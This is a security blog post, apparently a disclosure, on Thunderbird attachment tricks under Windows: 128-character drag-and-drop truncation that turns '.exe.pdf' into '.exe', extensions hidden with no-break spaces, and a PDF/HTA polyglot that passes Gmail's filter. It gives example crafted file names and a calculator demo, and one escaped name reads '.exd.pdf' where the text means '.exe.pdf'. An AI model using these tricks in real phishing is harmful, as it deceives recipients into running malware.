In this blog post a few techniques for tampering with Thunderbird attachments, which simplify social engineering (SE) attacks from an attacker perspective, are shown.
Introduction
Thunderbird under Microsoft Windows in version 102.02.0 and below is showing some unexpected behaviour which might be abused for social engineering or phishing attacks. Tests were performed with:
| Product | Version |
|---|---|
| OS | Windows 10 Professional x64 1809 |
| Thunderbird 91.11.0 | |
| Thunderbird 102.02.0 | |
| Antivirus | Windows Defender Signatures up-to-date (7/19/2022) |
tl;dr
For those who do not have the time to read: All the stuff in a short clip.
 tl;dr Proof-of-Concept
tl;dr Proof-of-Concept
What’s ongoing here?
- Polyglot file to render in Thunderbird and to execute script
- Polyglot file PDF/HTA bypasses gmail file filter
- Drag & Drop cuts filename to 128 characters
- Unicode characters expand when being saved to disk, adding a layer of obfuscation
- No Mark-of-the-Web attribute applied
Below, you will find the details.

Drag & Drop

Thunderbird is cutting the file name to 128 characters when using Drag & Drop under Windows. As this is a strict crop, the extension of the file can change when being dropped to disk.
This means an attacker can craft a special file which seems to be a PDF but is an executable when being dropped from the e-mail.
A simple example would be:
totally_not_malicious_file_with_more_then_128_characters_definetly_no_problem_here_aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.exe.pdf
 Attaching PDF file to e-mail
Attaching PDF file to e-mail
When the file is dropped to the desktop or a folder, the extension is cut off at 128 characters, leaving this:
totally_not_malicious_file_with_more_then_128_characters_definetly_no_problem_here_aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.exe
As the file is an executable, the Windows calculator in this case, a double-click then executes the binary.
 Popping a calculator by double-click
Popping a calculator by double-click
Demo time
 Demo showing the attack vector
Demo showing the attack vector
Unicode
Additionally, Thunderbird is showing some interesting behaviour when it comes to unicode characters in attachments. In received e-mails the unicode characters are shown sanitized, but when being saved to disk they expand.
U+00A0 (NO-BREAK SPACE) not normalized
The file saving feature, Drag & Drop functionality and the “save” dialog for attachments normalize some special characters when dropping a file. For example, multiple “{Spaces}” were combined to one. There are some characters which bypass this layer of protection and therefore move some file endings out of sight for the user. For example a U+00A0 : No-Break Space is not truncated. The following file might move the real extensions out of the user’s sight.
1
totally_not_malicious_file_with_more_then_128.pdf .exe.pdf
Did you notice the .exe.pdf file extension on the right?
The escaped version looks like this:
totally_not_malicious_file.pdf\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0\u00A0.exd.pdf
As we can see in the figure, the unicode characters are not shown, but are validated when being saved to disk.
